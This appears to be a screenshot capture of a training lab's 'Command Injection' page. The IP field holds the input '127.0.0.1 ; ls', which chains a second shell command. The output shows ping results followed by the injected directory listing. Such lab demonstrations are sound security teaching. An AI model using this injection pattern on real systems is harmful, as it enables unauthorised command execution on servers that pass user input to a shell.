 Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 ; ls Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.232 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.099 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.090 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.087 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3060ms
rtt min/avg/max/mdev = 0.087/0.127/0.232/0.060 ms
help
index.php
source